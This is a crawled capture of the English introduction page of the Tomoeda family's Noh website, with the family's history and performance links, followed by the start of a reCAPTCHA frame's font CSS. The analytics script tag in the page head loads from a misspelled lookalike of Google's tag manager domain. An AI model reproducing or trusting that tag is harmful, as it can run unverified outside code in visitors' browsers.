

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tomoeda-kai.com/en/
body_size: 25293
content:

<!DOCTYPE html>
<html class="desktop_tablet">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Introduction &#8211; 友枝家の能</title>
<meta name="description" content="We are glad to launch the website of the Tomoeda Family. It is said that the Tomoeda family moved to..." />
<meta name="keywords" content="Japanese Noh, Tomoeda, 友枝, お能, 能, 能楽師, 能役者, シテ方, 友枝喜久夫, 友枝昭世, 友枝雄人, 友枝真也, 友枝雄太郎, 友枝大風, 厳島観月能" />

<meta property="og:title" content="Introduction &#8211; 友枝家の能" />
<meta property="og:type" content="actor" />
<meta property="og:url" content="https://tomoeda-kai.com/en/" />
<meta property="og:image" content="https://tomoeda-kai.com/wp-content/themes/tomoeda-kai/logo_ogp.png" />
<meta property="og:description" content="We are glad to launch the website of the Tomoeda Family. It is said that the Tomoeda family moved to..." />

<link rel="stylesheet" href="/css/basics_text_and_preparations.css?20260120" />
<link rel="stylesheet" href="/css/basics_frame_transformable.css?20260120" />
<link rel="stylesheet" href="/css/dedicated_tomoeda-kai.css?20260120" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletletagmanager.com/gtag/js?id=G-YQDBZ976VN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YQDBZ976VN');
</script>

<script type="text/javascript">
// navHighLighting
var navHighLighting = {
    setting : {},
    lighting : function() {
        var arg = this.setting;
        var behavor = function(selector, classname, current_label) {
            // CSSセレクタとinnerTextで要素を検索
            var elements = document.querySelectorAll(selector);
            elements.forEach(function(el) {
                // li要素の子要素として<a>タグを想定し、そのinnerTextがcurrent_labelと一致するかチェック
                var link = el.querySelector('a');
                // *** 修正点: innerTextはデコードされているはずだが、念のためtrimで空白除去後、比較 ***
                if (link && link.innerText.trim() === current_label.trim()) {
                    el.classList.add(classname);
                }
            });
            // 元のコードにあった setTimeout によるポーリングは、DOM Readyで実行するため不要
        };

        for (var i = 0; i < arg.length; i++) {
            behavor(arg[i][0], arg[i][1], arg[i][2]);
        }
    }
}

// dispByURLQuery の定義 (dedicated_tomoeda-kai_wp.js から抽出)
var dispByURLQuery = function(target_classname) {
    var query = window.location.search.substring(1);
    var variable = 'answer';
    if(query) {
        var vars = query.split("&");
        for (var i=0;i<vars.length;i++) {
            var pair = vars[i].split("=");
            if (pair[0] === variable) {
                var target_id = pair[1];
                var target_element = document.getElementById(target_id);

                if(target_element) {
                    // target_classname を持つ兄弟要素を非表示にする
                    var siblings = target_element.parentNode.querySelectorAll(target_classname);
                    siblings.forEach(function(sibling) {
                        if (sibling !== target_element) {
                            sibling.style.display = 'none';
                        }
                    });
                }
            }
        }
    }
}

// setInpageScrolling の定義 (dedicated_tomoeda-kai_wp.js から抽出)
var setInpageScrolling = function() {
    document.querySelectorAll('a[href^="#"]').forEach(function(anchor) {
        anchor.addEventListener('click', function(e) {
            e.preventDefault(); // デフォルトの動作をキャンセル
            var speed = 400; // ミリ秒
            var href = this.getAttribute("href");
            var target = document.querySelector(href === "#" || href === "" ? 'html' : href);
            
            if (target) {
                // スムーズスクロール (最新ブラウザではCSSで可能だが、互換性のためJSを使用)
                window.scrollTo({
                    top: target.offsetTop,
                    behavior: 'smooth'
                });
            }
        });
    });
}


document.addEventListener('DOMContentLoaded', function() {
        
    // PHPで生成した $current_label
    var currentLabel = "Introduction";

    
    // navHighLighting 実行
    if (window.navHighLighting && currentLabel) {
        navHighLighting.setting = [ ['#global_menu>ul>li','selected',currentLabel] ];
        navHighLighting.lighting();
    }
    
    // setInpageScrolling 実行
    if (window.setInpageScrolling) {
        setInpageScrolling();
    }
});
</script>

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://tomoeda-kai.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tomoeda-kai.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://tomoeda-kai.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://tomoeda-kai.com/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.7' type='text/css' media='all' />
<script type="text/javascript" src="https://tomoeda-kai.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tomoeda-kai.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tomoeda-kai.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tomoeda-kai.com/wp-json/wp/v2/pages/147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tomoeda-kai.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://tomoeda-kai.com/en/" />
<link rel='shortlink' href='https://tomoeda-kai.com/?p=147' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tomoeda-kai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftomoeda-kai.com%2Fen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tomoeda-kai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftomoeda-kai.com%2Fen%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			.wp-block-file * + a.wp-block-file__button {
	color: #fff !important;
}		</style>
		</head>
<body class="family en en 147 post-147 page type-page status-publish hentry">


<div class="window_frame">


<div class="page_frame">

<section id="page_header">
	<h1><a href="/"><img src="/css/images/logo_v_85-390.png" alt="友枝家の能" /></a></h1>
	<h2><img src="/css/images/family_corner_title.png" alt="総合案内 Tomoeda Family's Information" /></h2>

	<nav id="global_menu">
		<ul>
			<li><a href="/">HOME</a></li>
			<li><a href="/greeting/">ごあいさつ</a></li>
			<li><a href="/about_tomoeda/">友枝家について</a></li>
			<li><a href="/keikoba/">稽古場紹介</a></li>
			<li><a href="/movie/">映像で楽しむ</a></li>
			<li><a href="/q_box/">お能の質問箱</a></li>
		</ul>
		<ul>
			<li><a href="/schedule/">演能予定・出演予定</a></li>
			<li><a href="/ticket/">チケット購入方法</a></li>
			<li><a href="/contact/">お問い合わせ</a></li>
		</ul>
	</nav>
</section>



<section id="page_body">

<article id="post147" class="add_side_col_200px en">
	<div class="main">
		<h1>Introduction</h1>
		<p>We are glad to launch the website of the Tomoeda Family.</p>
<p>It is said that the Tomoeda family moved to Higo (Kumamoto Prefecture) from Kyoto when Gion Shrine in Kyoto made their branch shrine in Higo during the Johei period (931–937). As a family representing court music and dance of Gion Shrine, our ancestors traveled all the way to Higo.</p>
<p>It is not clear when the Tomoeda family became to take a part in Noh plays. However, it is said that when Kiyomasa Kato (1562—1611) was the feudal lord of Higo, our ancestor, Daizen Tomoeda, stood up to the Lord regarding the Noh plays dedicated to deity. As with under the Lord Kiyomasa Kato, the Tomoeda family was treated with high respect as the designated Noh player household of the Hosokawa regime, which ruled Higo after Kato regime.</p>
<p>Noh plays suffered as result of the tide of modernization beginning with the Meiji Restoration (1867–1872). During this time, the Tomoeda Kai was established in the early Meiji period (1870’s) by Saburo Tomoeda, who was a mentor to the 14th master of the Kita school, Roppeita Kita. Since then, the Tomoeda Kai was succeeded by his sons Tameki and Toshiki Tomoeda. After the Second World War, the then-family head, Kikuo Tomoeda, moved to Tokyo and continued to lead the Tomoeda Kai.</p>
<p>The Tomoeda family, now headed by Akiyo Tomoeda, continues to uphold Noh plays as an unique and precious part of the Japanese culture to heirs Takehito and Shinya Tomoeda and to their future generations. </p>
<p>Through this website, we would like more of you to comprehend the splendor of Noh plays. At the same time, we aim to carry on the tradition of authentic Noh plays through the Noh of the Tomoeda family.</p>
<p>We will present you updated information of the performance schedules of the Tomoeda family members, and also regarding the details of Noh plays.</p>
<p>We ask for your continuing support and visits to our site.<br />
Thank you.</p>
<p><img decoding="async" class="size-full wp-image-161" style="width: 190px; height: auto;" src="//tomoeda-kai.com/wp-content/uploads/2016/04/sign_akiyo.png" alt="sign_akiyo" /><br />
Akiyo Tomoeda</p>
	</div>
	<div class="side">
		<section id="performance_schedule">
			<h1>Performance Schedule</h1>
			<ul class="style_none">
				<li><a href="/schedule-table-akiyo-en/"><img src="/css/images/bnr_schedule_akiyo.jpg" alt="Akiyo Tomoeda" class="fit_parent_width" /></a></li>
				<li><a href="/schedule-table-takehito-en/"><img src="/css/images/bnr_schedule_takehito.jpg" alt="Takehito Tomoeda" class="fit_parent_width" /></a></li>
				<li><a href="/schedule-table-shinya-en/"><img src="/css/images/bnr_schedule_shinya.jpg" alt="Shinya Tomoeda" class="fit_parent_width" /></a></li>
			</ul>
		</section>
		<section id="contact_support">
			<h1>Contact &amp; Support</h1>
			<p>For inquiries regarding the Tomoeda family or performance schedule, please contact by email below.</p>
			<p><a href="mai&#108;&#116;o&#58;d&#101;&#115;&#107;&#64;tom&#111;eda&#45;kai.com">&#100;&#101;s&#107;&#64;&#116;omo&#101;da-kai&#46;&#99;&#111;m</a></p>
		</section>
	</div>
</article>

</section>



<section id="page_footer">
	<h1><a href="/"><img src="/css/images/logo_com_156-60.png" alt="tomoeda-kai.com" /></a></h1>
	<ul>
		<li><a href="/">HOME</a></li>
		<li><a href="/greeting/">ごあいさつ</a></li>
		<li><a href="/about_tomoeda/">友枝家について</a></li>
		<li><a href="/keikoba/">稽古場紹介</a></li>
		<li><a href="/movie/">映像で楽しむ</a></li>
		<li><a href="/q_box/">お能の質問箱</a></li>
	</ul>
	<ul>
		<li><a href="/performer/akiyo/">友枝昭世</a></li>
		<li><a href="/performer/takehito/">友枝雄人</a></li>
		<li><a href="/performer/shinya/">友枝真也</a></li>
		<li><a href="/yutaro/">友枝雄太郎</a></li>
		<li><a href="/profile-taifu/">友枝大風</a></li>
	</ul>
	<ul>
		<li><a href="/schedule/">演能予定・出演予定</a></li>
		<li><a href="/ticket/">チケット購入方法</a></li>
		<li><a href="/contact/">お問い合わせ</a></li>
	</ul>

	<p id="copyright">Copyright &copy;2016 Tomoeda secretariat, All rights reserved.</p>
</section>

</div><!-- /.page -->


</div><!-- /.window_frame -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tomoeda-kai\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://tomoeda-kai.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tomoeda-kai.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tomoeda-kai.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tomoeda-kai.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tomoeda-kai.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/tomoeda-kai.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tomoeda-kai.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.7" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdSeCopAAAAAJGyLHxDbWK7zqeHeSYUTsZ03x0w&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://tomoeda-kai.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdSeCopAAAAAJGyLHxDbWK7zqeHeSYUTsZ03x0w",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tomoeda-kai.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdSeCopAAAAAJGyLHxDbWK7zqeHeSYUTsZ03x0w&co=aHR0cHM6Ly90b21vZWRhLWthaS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=n4aast9lw0eh
body_size: 48603
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
